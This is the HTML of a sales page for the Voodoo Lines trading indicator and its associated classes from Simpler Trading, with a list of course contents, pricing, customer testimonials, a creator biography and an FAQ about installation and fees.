				<img fetchpriority="high" decoding="async" width="592" height="392" class="fl-photo-img wp-image-525305" src="https://s3.amazonaws.com/simpler-cdn/dev/wp-content/uploads/2018/11/19151853/voodoo-image.png" alt="voodoo-image" itemprop="image" title="voodoo-image" srcset="https://cdn.simplertrading.com/dev/wp-content/uploads/2018/11/19151853/voodoo-image.png 592w, https://cdn.simplertrading.com/dev/wp-content/uploads/2018/11/19151853/voodoo-image-150x99.png 150w, https://cdn.simplertrading.com/dev/wp-content/uploads/2018/11/19151853/voodoo-image-300x199.png 300w, https://cdn.simplertrading.com/dev/wp-content/uploads/2018/11/19151853/voodoo-image-400x265.png 400w" sizes="(max-width: 592px) 100vw, 592px" />
					</div>
	</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5dcb295dab540" data-node="5dcb295dab540">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-rich-text fl-node-5ce5ad7a46e8b" data-node="5ce5ad7a46e8b">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<div class="flex-col-2">
<p><strong><span style="font-size: 20px;">In the Voodoo Strategy Class you'll learn...</span></strong></p>
<ul>
<li>How to identify significant swing highs and lows automatically</li>
<li>How Voodoo lines can make Fibonacci and other tools even more accurate</li>
<li>How to maximize profit potential with precise entries, exits, and profit targets</li>
<li>How to predict historic price levels in advance (like in AMZN)</li>
<li>How to avoid getting in or out too early</li>
<li>How to quickly recognize moves with the greatest profit potential</li>
</ul>
</div>
<div class="flex-col-2"></div>
</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-67eaf058c941c" data-node="67eaf058c941c">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<div class="flex-col-2">
<p><strong><span style="font-size: 20px;">In the Voodoo GPS Class, you’ll learn…</span></strong></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">How David has “Mapped Out” trades</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">How to use all things Voodoo to assess market direction</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">How to apply practical voodoo without hiding from volatility</span></li>
</ul>
</div>
</div>
	</div>
</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-5ce5ad26c4377 fl-col-group-nested fl-col-group-equal-height fl-col-group-align-center" data-node="5ce5ad26c4377">
			<div class="fl-col fl-node-5ce5ad26c443e fl-col-small" data-node="5ce5ad26c443e">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-photo fl-node-5d4c85a95606c" data-node="5d4c85a95606c">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpg">
				<img loading="lazy" decoding="async" width="519" height="234" class="fl-photo-img wp-image-520645" src="https://s3.amazonaws.com/simpler-cdn/dev/wp-content/uploads/2017/10/14150736/voodoo-lines.jpg" alt="voodoo-lines" itemprop="image" title="voodoo-lines" srcset="https://cdn.simplertrading.com/dev/wp-content/uploads/2017/10/14150736/voodoo-lines.jpg 519w, https://cdn.simplertrading.com/dev/wp-content/uploads/2017/10/14150736/voodoo-lines-150x68.jpg 150w, https://cdn.simplertrading.com/dev/wp-content/uploads/2017/10/14150736/voodoo-lines-300x135.jpg 300w, https://cdn.simplertrading.com/dev/wp-content/uploads/2017/10/14150736/voodoo-lines-400x180.jpg 400w" sizes="(max-width: 519px) 100vw, 519px" />
					</div>
	</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5ce5ad26c447a" data-node="5ce5ad26c447a">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-rich-text fl-node-5dcb2b2c0ef9d" data-node="5dcb2b2c0ef9d">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><span style="font-size: 20px;"><strong>The Voodoo Lines® Indicator </strong></span>was developed by Simpler’s own David Starr with one goal in mind… to uncover hidden levels of possible support and resistance which might not otherwise be visible until price starts reacting at the Lines.</p>
<p>Markets tend to ebb and flow and only the best strategies take advantage of this. If you want more precise entries and exits, <strong>don’t miss this rare opportunity.</strong> Available for ThinkorSwim, TradeStation, TradingView, MotiveWave, eSignal, and NinjaTrader.</p>
</div>
	</div>
</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-5ce5b2b1c72be fl-col-group-nested fl-col-group-equal-height fl-col-group-align-center" data-node="5ce5b2b1c72be">
			<div class="fl-col fl-node-5ce5b2b1c7397 fl-col-small" data-node="5ce5b2b1c7397">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-photo fl-node-5ce5b2ceab4ed" data-node="5ce5b2ceab4ed">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpg">
				<img loading="lazy" decoding="async" width="446" height="277" class="fl-photo-img wp-image-956459" src="https://s3.amazonaws.com/simpler-cdn/dev/wp-content/uploads/2019/10/23112239/tech-support.jpg" alt="tech-support" itemprop="image" title="tech-support" srcset="https://cdn.simplertrading.com/dev/wp-content/uploads/2019/10/23112239/tech-support.jpg 446w, https://cdn.simplertrading.com/dev/wp-content/uploads/2019/10/23112239/tech-support-150x93.jpg 150w, https://cdn.simplertrading.com/dev/wp-content/uploads/2019/10/23112239/tech-support-300x186.jpg 300w, https://cdn.simplertrading.com/dev/wp-content/uploads/2019/10/23112239/tech-support-400x248.jpg 400w" sizes="(max-width: 446px) 100vw, 446px" />
					</div>
	</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5ce5b2b1c73b3" data-node="5ce5b2b1c73b3">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-html fl-node-5ce5b2ffd2d1e" data-node="5ce5b2ffd2d1e">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<p><span style="font-size:20px;font-weight:700;">Lifetime Updates and Live Tech Support (Priceless)</span> </p>
<p>Simpler Trading's award winning technical support team will help you with any issue you may have! Call in during regular business hours and we will always be able to solve your problems through email or over the phone. Once you're a Simpler Trader, you are for life.</p>
<p style="margin-bottom:0">Any future updates of the Voodoo Lines® Futures/Forex/ETF Indicator will be provided for free for life with this package. The Stock Package is a $47/mo subscription. </p></div>
	</div>
</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-5ce5b48723a97 fl-col-group-nested fl-col-group-equal-height fl-col-group-align-center" data-node="5ce5b48723a97">
			<div class="fl-col fl-node-5ce5b48723b6a fl-col-small" data-node="5ce5b48723b6a">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-photo fl-node-5ce5b4a10a5b3" data-node="5ce5b4a10a5b3">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpg">
				<img loading="lazy" decoding="async" width="445" height="272" class="fl-photo-img wp-image-956460" src="https://s3.amazonaws.com/simpler-cdn/dev/wp-content/uploads/2019/10/23112256/inidcator-setup-David-Starr.jpg" alt="inidcator-setup-David-Starr" itemprop="image" title="inidcator-setup-David-Starr" srcset="https://cdn.simplertrading.com/dev/wp-content/uploads/2019/10/23112256/inidcator-setup-David-Starr.jpg 445w, https://cdn.simplertrading.com/dev/wp-content/uploads/2019/10/23112256/inidcator-setup-David-Starr-150x92.jpg 150w, https://cdn.simplertrading.com/dev/wp-content/uploads/2019/10/23112256/inidcator-setup-David-Starr-300x183.jpg 300w, https://cdn.simplertrading.com/dev/wp-content/uploads/2019/10/23112256/inidcator-setup-David-Starr-400x244.jpg 400w" sizes="(max-width: 445px) 100vw, 445px" />
					</div>
	</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5ce5b48723ba7" data-node="5ce5b48723ba7">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-html fl-node-5ce5b4c92845a" data-node="5ce5b4c92845a">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<p style="margin-bottom:0"><span style="font-size:20px;font-weight:700">Indicator Setup with David Starr</span></p></br>

<p>Getting your new Voodoo Lines® Indicator setup and ready to go is quick and easy because the creator of these powerful tools, David Starr, will walk you through everything step by step in a pre-recorded session.</p>
</div>
	</div>
</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-5dcb2b021bf1c fl-col-group-nested fl-col-group-equal-height fl-col-group-align-center" data-node="5dcb2b021bf1c">
			<div class="fl-col fl-node-5dcb2b021c07e fl-col-small" data-node="5dcb2b021c07e">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-photo fl-node-5dcb2b0b3598d" data-node="5dcb2b0b3598d">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpg">
				<img loading="lazy" decoding="async" width="375" height="345" class="fl-photo-img wp-image-938995" src="https://s3.amazonaws.com/simpler-cdn/dev/wp-content/uploads/2019/10/08133540/live-trade-recording-2.jpg" alt="Live Trading" itemprop="image" title="Live Trading" srcset="https://cdn.simplertrading.com/dev/wp-content/uploads/2019/10/08133540/live-trade-recording-2.jpg 375w, https://cdn.simplertrading.com/dev/wp-content/uploads/2019/10/08133540/live-trade-recording-2-150x138.jpg 150w, https://cdn.simplertrading.com/dev/wp-content/uploads/2019/10/08133540/live-trade-recording-2-300x276.jpg 300w" sizes="(max-width: 375px) 100vw, 375px" />
					</div>
	</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5dcb2b021c0bc" data-node="5dcb2b021c0bc">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-rich-text fl-node-5dcb29ed8c612" data-node="5dcb29ed8c612">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><span style="font-size: 20px;"><strong>5 Recorded Live Trading Sessions</strong></span></p>
<p>The first recorded Live Trading Session will feature Danielle Shay and David Starr, and the second session will be with Henry Gambell and David Starr. The third session will be David Starr only.</p>
<p>During our recorded live-trading sessions is when everything you’ve learned in the Strategy class comes together and you’ll see how David Starr, Henry Gambell, and Danielle Shay use Voodoo Lines in real-time. Recorded Live-trading is the best way we’ve found to improve trading skills in just a few days.</p>
<p>Learn how the creator of these powerful indicators trades in a recorded live trading session. You will learn strategies that have a high probability of success and profit.</p>
</div>
	</div>
</div>
	</div>
</div>
	</div>
<div class="fl-module fl-module-button fl-node-5ce5b5d1f2bc9" data-node="5ce5b5d1f2bc9">
	<div class="fl-module-content fl-node-content">
		<div class="fl-button-wrap fl-button-width-auto fl-button-center fl-button-has-icon">
			<a href="https://www.simplertrading.com/?buy-now=103683&qty=1&page=32&with-cart=0" target="_self" class="fl-button" role="button">
					<i class="fl-button-icon fl-button-icon-before fas fa-cart-plus" aria-hidden="true"></i>
						<span class="fl-button-text"><strong>GET STARTED $1297</strong> <span class="striked-price">$3185</span></span>
					</a>
</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-none fl-node-5ce5c0964c898" data-node="5ce5c0964c898">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5ce5c0965f738" data-node="5ce5c0965f738">
			<div class="fl-col fl-node-5ce5c0965f848" data-node="5ce5c0965f848">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-html fl-node-5ce5c190cb6ee" data-node="5ce5c190cb6ee">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div class="quote-wrapper">
    <h2 style="margin-bottom:40px;">Here is what fellow Simpler Trading community members said about the Voodoo Lines<span style="font-size:12px;display:inline-block;vertical-align:top;">&reg;</span>:</h2>
<i class="fas fa-quote-left"></i>
</div></div>
	</div>
</div>
<div class="fl-module fl-module-testimonials fl-node-5ce5c25804562" data-node="5ce5c25804562">
	<div class="fl-module-content fl-node-content">
		<div class="fl-testimonials-wrap wide">

	
	<div class="fl-testimonials">
				<div class="fl-testimonial">
			<p style="text-align: center;"><em>"@dstarr I have been making a lot of money using the voodoo lines this month. Thanks to you for your years of work on this very powerful indicator. Voodoo lines are like Kryptonite in a runaway market."</em></p><p style="text-align: center;">- Yishan</p>		</div>
				<div class="fl-testimonial">
			<p style="text-align: center;"><em>"@dstarr @JC The Voodoo lines are incredible and almost magical. I will personally attest to how valuable they have been to me over the past 4 years that I've used them. I am more than happy to talk about them to potential subscribers in case any one wants to contact me."</em></p><p style="text-align: center;"> - Skydiver Jim</p>		</div>
				<div class="fl-testimonial">
			<p style="text-align: center;"><em>"@JC, @danielleshay, @Jack... Howdy folks... I played AMZN to the Tree line this morning and it worked!... yeah... I purchased the Voodoo lines after yesterday seminar and already paid for it... Yipee...."</em></p><p style="text-align: center;">- Cloud</p>		</div>
				<div class="fl-testimonial">
			<p style="text-align: center;"><em>" I have VOODOO lines... and they have paid for themselves"</em></p><p style="text-align: center;">- Deepak</p>		</div>
				<div class="fl-testimonial">
			<p style="text-align: center;"><em>"I watched the webinar last night and bought the VooDoo lines... this morning made the money with an AMZN trade to the Tree line...."</em></p><p style="text-align: center;">- C</p>		</div>
			</div>
		<div class="fl-slider-prev" role="button" aria-pressed="false" aria-label="Previous"></div>
	<div class="fl-slider-next" role="button" aria-pressed="false" aria-label="Next"></div>
	</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-none fl-node-5ce5ca16da3eb" data-node="5ce5ca16da3eb">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5ce5ca16f2d4e" data-node="5ce5ca16f2d4e">
			<div class="fl-col fl-node-5ce5ca16f2eee" data-node="5ce5ca16f2eee">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-photo fl-node-5ce5cb0516191" data-node="5ce5cb0516191">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img loading="lazy" decoding="async" width="1471" height="594" class="fl-photo-img wp-image-954832" src="https://s3.amazonaws.com/simpler-cdn/dev/wp-content/uploads/2019/10/22123121/david.png" alt="david" itemprop="image" title="david" srcset="https://cdn.simplertrading.com/dev/wp-content/uploads/2019/10/22123121/david.png 1471w, https://cdn.simplertrading.com/dev/wp-content/uploads/2019/10/22123121/david-150x61.png 150w, https://cdn.simplertrading.com/dev/wp-content/uploads/2019/10/22123121/david-300x121.png 300w, https://cdn.simplertrading.com/dev/wp-content/uploads/2019/10/22123121/david-768x310.png 768w, https://cdn.simplertrading.com/dev/wp-content/uploads/2019/10/22123121/david-1024x413.png 1024w, https://cdn.simplertrading.com/dev/wp-content/uploads/2019/10/22123121/david-400x162.png 400w" sizes="(max-width: 1471px) 100vw, 1471px" />
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-separator fl-node-5daf481575015" data-node="5daf481575015">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
<div class="fl-module fl-module-heading fl-node-5daf47dbb11ab" data-node="5daf47dbb11ab">
	<div class="fl-module-content fl-node-content">
		<h2 class="fl-heading">
		<span class="fl-heading-text">Who is David?</span>
	</h2>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5ce5cb20691f0" data-node="5ce5cb20691f0">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>David is Simpler Trading’s “Mad Scientist”. He is the creator of the popular Voodoo Lines(r) and Ready, Aim, Fire! indicators. A trained theoretical mathematician who later took his MBA first in his class, he now trades full time in addition to helping Simpler Trading clients achieve their own success. Many might consider his academic achievements and his experience building companies, taking them public, and as a strategic management consultant to some of the most respected first as ideal preparation for success in financial markets. However, he is passionate in stressing that the key to trading success is understanding and managing one’s own emotions. In the same way that David’s consulting clients prized his ability to provided customized insights into unique business situations, traders who have taken David’s classes or listen to him daily in the Simpler Futures room use his insights to take their trading to the next level. David understands that the same trading style which might allow one trader to approach markets in a calm, collected manner ideal for reaping profits might provoke the emotional demons that incite account-destroying behavior in another.</p>
<p>It is generally more experienced traders who are able to most quickly assimilate the trading lessons David has to share and his talent for solving problems in new and refreshing ways. Traders of all experience levels make use of his technical indicators and the out-of-the-box thinking which led to their development. Even if you don’t yet use one of these tools, you might be surprised to learn that you already make use of his technology on a regular basis as his patented innovations in wireless technology are inside virtually every smartphone on the planet.</p>
</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5ce5cb820369a" data-node="5ce5cb820369a">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5ce5cb82035b2" data-node="5ce5cb82035b2">
			<div class="fl-col fl-node-5ce5cb82035ed" data-node="5ce5cb82035ed">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-rich-text fl-node-5ce5cb8203627" data-node="5ce5cb8203627">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p style="text-align: center;"><span style="font-size: 42px; font-weight: 200;">Frequently Asked Questions</span></p>
</div>
	</div>
</div>
<div id="FAQ" class="fl-module fl-module-accordion fl-node-5ce5cb8203661" data-node="5ce5cb8203661">
	<div class="fl-module-content fl-node-content">
		<div class="fl-accordion fl-accordion-medium fl-accordion-collapse" role="tablist">
		<div class="fl-accordion-item" id="FAQ-0">
		<div class="fl-accordion-button" id="fl-accordion-5ce5cb8203661-tab-0" aria-selected="false" aria-controls="fl-accordion-5ce5cb8203661-panel-0" aria-expanded="false" role="tab" tabindex="0">

			
			<a href="#" id="fl-accordion-5ce5cb8203661-label-0" class="fl-accordion-button-label" tabindex="0" aria-controls="fl-accordion-5ce5cb8203661-panel-0">Q: Are there instructions for installing the indicators?</a>

							<a href="#" id="fl-accordion-5ce5cb8203661-icon-0" class="fl-accordion-button-icon" tabindex="0" aria-controls="fl-accordion-5ce5cb8203661-panel-0"><i class="fl-accordion-button-icon fl-accordion-button-icon-right fas fa-plus"><span class="sr-only">Expand</span></i></a>
			
		</div>
		<div class="fl-accordion-content fl-clearfix" id="fl-accordion-5ce5cb8203661-panel-0" aria-labelledby="fl-accordion-5ce5cb8203661-tab-0" aria-hidden="true" role="tabpanel" aria-live="polite"><p><span style="font-weight: 400;">A: Absolutely! You will receive a prerecorded session with David Starr on installation of the indicators, along with textual guides and other valuable materials.</span><br />
<!-- #FAQ .fl-accordion-item { padding: 1em 0; border-width: 2px 0; } --></p>
</div>
	</div>
		<div class="fl-accordion-item" id="FAQ-1">
		<div class="fl-accordion-button" id="fl-accordion-5ce5cb8203661-tab-1" aria-selected="false" aria-controls="fl-accordion-5ce5cb8203661-panel-1" aria-expanded="false" role="tab" tabindex="0">

			
			<a href="#" id="fl-accordion-5ce5cb8203661-label-1" class="fl-accordion-button-label" tabindex="0" aria-controls="fl-accordion-5ce5cb8203661-panel-1">Q: Are there any additional fees related to these indicators? ie, annual, monthly fees?</a>

							<a href="#" id="fl-accordion-5ce5cb8203661-icon-1" class="fl-accordion-button-icon" tabindex="0" aria-controls="fl-accordion-5ce5cb8203661-panel-1"><i class="fl-accordion-button-icon fl-accordion-button-icon-right fas fa-plus"><span class="sr-only">Expand</span></i></a>
			
		</div>
		<div class="fl-accordion-content fl-clearfix" id="fl-accordion-5ce5cb8203661-panel-1" aria-labelledby="fl-accordion-5ce5cb8203661-tab-1" aria-hidden="true" role="tabpanel" aria-live="polite"><p>A: Traders who purchase the Futures only Voodoo Lines indicator will have access to this indicator and all videos associated with it forever with no additional fees. To receive stock updates a $47/mo subscription is required.</p>
</div>
	</div>
		<div class="fl-accordion-item" id="FAQ-2">
		<div class="fl-accordion-button" id="fl-accordion-5ce5cb8203661-tab-2" aria-selected="false" aria-controls="fl-accordion-5ce5cb8203661-panel-2" aria-expanded="false" role="tab" tabindex="0">

			
			<a href="#" id="fl-accordion-5ce5cb8203661-label-2" class="fl-accordion-button-label" tabindex="0" aria-controls="fl-accordion-5ce5cb8203661-panel-2">Q: What charting platforms work with these indicators?</a>

							<a href="#" id="fl-accordion-5ce5cb8203661-icon-2" class="fl-accordion-button-icon" tabindex="0" aria-controls="fl-accordion-5ce5cb8203661-panel-2"><i class="fl-accordion-button-icon fl-accordion-button-icon-right fas fa-plus"><span class="sr-only">Expand</span></i></a>
			
		</div>
		<div class="fl-accordion-content fl-clearfix" id="fl-accordion-5ce5cb8203661-panel-2" aria-labelledby="fl-accordion-5ce5cb8203661-tab-2" aria-hidden="true" role="tabpanel" aria-live="polite"><p><span style="font-weight: 400;">A: This Indicator works with ThinkorSwim, Tradestation, TradingView, MotiveWave, eSignal, and NinjaTrader7.</span></p>
</div>
	</div>
	</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5ce6d363ad77a" data-node="5ce6d363ad77a">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
				</div>
	</div>
</div>
</div>		</div><!-- .entry-content -->

			</div><!-- .inside-article -->
</article><!-- #post-## -->
	</main><!-- #main -->
</div><!-- #primary -->


	</div><!-- #content -->
</div><!-- #page -->

<div class="loading-container loading-global">
    <div class="loading">
        <span class="loading-icon"></span>
        <span class="loading-message"></span>
    </div>
</div>

<div class="site-footer">
	<footer class="fl-builder-content fl-builder-content-36965 fl-builder-global-templates-locked" data-post-id="36965" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-59adb3c86fcbf footer-section" data-node="59adb3c86fcbf">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5b6c661a8e03f fl-col-group-equal-height fl-col-group-align-top fl-col-group-custom-width" data-node="5b6c661a8e03f">
			<div class="fl-col fl-node-5b6c661a8e13a fl-col-small" data-node="5b6c661a8e13a">
	<div class="fl-col-content fl-node-content">
	<div id="footer-logo" class="fl-module fl-module-html fl-node-59adb48fc0c6a" data-node="59adb48fc0c6a">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<xml version="1.0" encoding="utf-8">
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 216 20" style="enable-background:new 0 0 216 20;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<g>
		<path class="st0" d="M34.2,13.6c0,1.4-0.5,2.6-1.6,3.4c-1,0.8-2.5,1.2-4.4,1.2c-1.7,0-3.2-0.3-4.6-0.9v-3.2c1.1,0.5,2,0.8,2.7,1
			s1.4,0.3,2,0.3c0.7,0,1.3-0.1,1.7-0.4c0.4-0.3,0.6-0.7,0.6-1.3c0-0.3-0.1-0.6-0.2-0.8c-0.2-0.2-0.4-0.5-0.8-0.7
			c-0.3-0.2-1-0.6-2.1-1.1c-1-0.4-1.7-0.9-2.2-1.3c-0.5-0.4-0.9-0.9-1.2-1.5c-0.3-0.5-0.4-1.2-0.4-2c0-1.4,0.5-2.5,1.4-3.3
			c0.9-0.8,2.3-1.2,4-1.2c0.8,0,1.6,0.1,2.4,0.3c0.7,0.2,1.5,0.5,2.4,0.8l-1.1,2.6c-0.8-0.3-1.6-0.6-2.1-0.7
			c-0.5-0.1-1.1-0.2-1.6-0.2c-0.6,0-1.1,0.1-1.5,0.4c-0.3,0.3-0.5,0.7-0.5,1.2c0,0.3,0,0.5,0.2,0.8c0.1,0.2,0.3,0.4,0.6,0.6
			c0.3,0.2,1,0.6,2.1,1.1c1.5,0.7,2.5,1.4,3.1,2.1C33.9,11.6,34.2,12.5,34.2,13.6z"/>
		<path class="st0" d="M37.1,18.1V2h3.4v16.1L37.1,18.1z"/>
		<path class="st0" d="M51.4,18.1L47.5,5.4h-0.1c0.1,2.6,0.2,4.3,0.2,5.1V18h-3V1.9h4.6L53,14.2h0l4-12.3h4.6V18h-3.1v-7.6
			c0-0.3,0-0.8,0-1.2c0-0.4,0-1.7,0.1-3.7h-0.1L54.5,18L51.4,18.1L51.4,18.1z"/>
		<path class="st0" d="M77.1,7c0,1.7-0.5,3-1.6,4c-1.1,0.9-2.6,1.4-4.6,1.4h-1.4v5.7h-3.4V2H71c1.9,0,3.4,0.4,4.4,1.2
			C76.6,4.1,77.1,5.3,77.1,7z M69.3,9.6h1.1c1,0,1.8-0.2,2.3-0.6c0.5-0.4,0.8-1,0.8-1.8S73.4,5.8,73,5.4c-0.4-0.4-1.1-0.6-2-0.6
			h-1.5L69.3,9.6L69.3,9.6z"/>
		<path class="st0" d="M80.1,18.1V2h3.4v13.3h6.5v2.8L80.1,18.1L80.1,18.1z"/>
		<path class="st0" d="M102.2,18.1h-9.3V2h9.3v2.8h-5.9v3.5h5.4v2.8h-5.4v4.1h5.9V18.1z"/>
		<path class="st0" d="M109,11.9v6.2h-3.4V2h4.7c2.2,0,3.8,0.4,4.9,1.2c1,0.8,1.6,2,1.6,3.6c0,0.9-0.2,1.8-0.8,2.5
			c-0.5,0.7-1.2,1.3-2.2,1.7c2.4,3.6,4,6,4.7,7h-3.8l-3.9-6.2H109z M109,9.1h1.1c1.1,0,1.9-0.2,2.4-0.5c0.5-0.3,0.7-0.9,0.7-1.7
			c0-0.7-0.2-1.3-0.8-1.6c-0.5-0.3-1.3-0.5-2.4-0.5h-1L109,9.1L109,9.1z"/>
		<path class="st0" d="M124.9,18.1h-1.1V3h-5.2V2h11.6v1h-5.2L124.9,18.1L124.9,18.1z"/>
		<path class="st0" d="M133.7,11v7h-1.1V2h3.8c2,0,3.5,0.3,4.4,1.1c0.9,0.7,1.4,1.8,1.4,3.3c0,1.1-0.3,2-0.8,2.7
			c-0.5,0.7-1.4,1.3-2.6,1.6l4.4,7.3h-1.3l-4.1-7H133.7z M133.7,10.1h3.1c1.3,0,2.4-0.3,3.1-0.9c0.7-0.6,1.1-1.5,1.1-2.7
			c0-1.2-0.3-2.1-1.1-2.7C139.2,3.3,138,3,136.4,3h-2.7L133.7,10.1L133.7,10.1z"/>
		<path class="st0" d="M153.8,12.4h-6.5l-2.2,5.7h-1.2l6.5-16.2h0.7l6.3,16.2H156L153.8,12.4z M147.6,11.4h5.8l-2.2-5.8
			c-0.2-0.4-0.4-1.1-0.6-1.9c-0.2,0.7-0.4,1.3-0.6,1.9L147.6,11.4z"/>
		<path class="st0" d="M171.8,9.9c0,2.7-0.7,4.7-2.1,6.1c-1.4,1.4-3.5,2.1-6.2,2.1h-3.8V2h4.3c2.6,0,4.5,0.6,5.9,2
			C171.2,5.3,171.8,7.3,171.8,9.9z M170.6,9.9c0-2.3-0.6-4-1.7-5.2C167.7,3.6,166,3,163.7,3h-2.9v14.2h2.7
			C168.2,17.1,170.6,14.7,170.6,9.9z"/>
		<path class="st0" d="M175.5,18.1V2h1.1v16.1L175.5,18.1z"/>
		<path class="st0" d="M193,18.1h-1.1l-9.6-14.3h-0.1c0.1,1.7,0.1,3,0.1,3.8v10.5h-1.1V2h1.1l9.5,14.3h0c0-1.3-0.1-2.6-0.1-3.8V2
			h1.1L193,18.1L193,18.1z"/>
		<path class="st0" d="M203.9,10h5.9v7.4c-1.5,0.6-3.3,1-5.2,1c-2.5,0-4.5-0.7-5.8-2.1c-1.3-1.4-2-3.5-2-6.1c0-1.6,0.3-3.1,1-4.3
			s1.6-2.2,2.9-2.9s2.7-1,4.3-1c1.7,0,3.3,0.3,4.7,0.9l-0.4,1c-1.4-0.6-2.8-0.9-4.3-0.9c-2.1,0-3.8,0.6-5,1.9
			C198.6,6,198,7.8,198,10c0,2.4,0.6,4.2,1.8,5.5s2.9,1.8,5.2,1.8c1.5,0,2.7-0.2,3.8-0.6V11H204v-1H203.9z"/>
	</g>
	<g>
		<path class="st0" d="M18.5,10h-0.2c0,2.5-1,4.8-2.6,6.4c-1.6,1.6-3.8,2.7-6.3,2.7c-2.4,0-4.7-1-6.3-2.7c-1.6-1.6-2.6-3.9-2.6-6.4
			c0-2.5,1-4.8,2.6-6.4c1.6-1.6,3.8-2.7,6.3-2.7c2.4,0,4.7,1,6.3,2.7c1.6,1.6,2.6,3.9,2.6,6.4H18.5h0.2c0-2.6-1-5-2.7-6.8
			c-1.7-1.7-4-2.8-6.6-2.8c-2.6,0-4.9,1.1-6.6,2.8C1,5,0,7.4,0,10c0,2.6,1,5,2.7,6.8c1.7,1.7,4,2.8,6.6,2.8c2.6,0,4.9-1.1,6.6-2.8
			c1.7-1.7,2.7-4.1,2.7-6.8H18.5z"/>
		<path class="st0" d="M14.5,6.5c-0.5,0-1,0.4-1,1c0,0.1,0,0.3,0.1,0.4l-3.2,3.2c-0.1,0-0.3-0.1-0.4-0.1c-0.1,0-0.3,0-0.4,0.1
			L8.2,10c0-0.1,0.1-0.2,0.1-0.4c0-0.5-0.4-1-1-1s-1,0.4-1,1c0,0.1,0,0.3,0.1,0.4l-1.5,1.5c-0.1-0.1-0.3-0.1-0.5-0.1
			c-0.5,0-1,0.4-1,1c0,0.5,0.4,1,1,1s1-0.4,1-1c0-0.1,0-0.2,0-0.3l1.6-1.6c0.1,0,0.2,0.1,0.4,0.1s0.3,0,0.4-0.1l1.2,1.2
